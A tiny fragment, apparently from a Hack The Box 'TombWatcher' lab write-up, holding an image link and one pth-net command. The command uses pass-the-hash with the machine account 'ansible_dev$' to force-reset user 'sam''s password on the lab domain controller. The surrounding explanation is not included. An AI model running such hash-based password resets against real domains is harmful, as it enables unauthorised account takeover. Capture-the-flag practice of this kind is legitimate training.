 pth-net rpc password "sam" "Asd310056" -U tombwatcher.htb/"ansible_dev$"%"ffffffffffffffffffffffffffffffff"%"1c37d00093dc2a5f25176bf2d474afdc" -S dc01.tombwatcher.htb
